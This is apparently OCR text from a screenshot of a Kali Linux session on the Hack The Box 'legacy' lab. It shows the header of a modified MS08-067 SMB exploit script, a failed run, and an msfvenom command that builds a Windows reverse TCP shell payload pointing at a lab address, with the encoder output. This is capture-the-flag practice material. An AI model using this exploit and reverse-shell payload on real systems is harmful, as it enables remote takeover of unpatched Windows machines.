 *notes.ctb - /home/kali/...
ms08_067/ms08_067_...
ms08_067_2018.py (~/...
kali@kali: ~/htb/boxes/l...
Downloads - File Manag...
06:50 AM
kali@kali: ~/htb/boxes/legacy
File Actions Edit View Help
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer:
#   - Added support for selecting a target port at the command line.
#     It seemed that only 445 was previously supported.
#   - Changed library calls to correctly establish a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode. Just cut and paste
#     into this source file.
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
Killed
kali@kali:~/htb/boxes/legacy/exploit$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.37 LPORT=62000 EXITFUNC=thread -b
"\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows -v shellcode > rev2.txt
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1494 bytes
kali@kali:~/htb/boxes/legacy/exploit$ gedit rev2.txt
[HTB] 0:vpn  1:[tmux]  2:bash- 3:bash*Z "kali" 06:50 04-Sep-20